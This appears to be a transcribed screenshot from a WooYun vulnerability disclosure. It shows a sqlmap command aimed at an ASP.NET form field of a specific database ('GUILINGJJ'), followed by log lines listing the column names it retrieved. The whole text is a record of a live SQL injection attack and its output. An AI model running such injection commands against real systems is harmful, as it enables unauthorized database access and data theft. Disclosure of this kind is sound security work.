 管理员: sqlmap - sqlmap.py -r 3.txt -p ctl00$ContentPlaceHolder1$TextBox1 -D GUILINGJJ...
[10:50:43] [INFO] retrieved: departmentid
[10:50:46] [INFO] retrieved: allowmassprune
[10:50:46] [INFO] retrieved: identify
[10:50:49] [INFO] retrieved: old
[10:50:56] [INFO] retrieved: avatar
[10:50:56] [INFO] retrieved: allowedituser
[10:50:56] [INFO] retrieved: forumname
[10:50:58] [INFO] retrieved: descrip
[10:50:58] [INFO] retrieved: blogid
[10:50:58] [INFO] retrieved: allowmoduser
[10:50:58] [INFO] retrieved: lastposterid
[10:51:01] [INFO] retrieved: today
[10:51:01] [INFO] retrieved: tempfidlist
[10:51:04] [INFO] retrieved: feedid
[10:51:11] [INFO] retrieved: courseid
[10:51:13] [INFO] retrieved: xh
[10:51:13] [INFO] retrieved: allowpostannounce
[10:51:13] [INFO] retrieved: copy
[10:51:13] [INFO] retrieved: splitstring
[10:51:14] [INFO] retrieved: hk_value
[10:51:16] [INFO] retrieved: icon
[10:51:16] [INFO] retrieved: fidlist
[10:51:19] [INFO] retrieved: lastpostpmtime
[10:51:27] [INFO] retrieved: article
[10:51:28] [INFO] retrieved: former
www.wooyun.org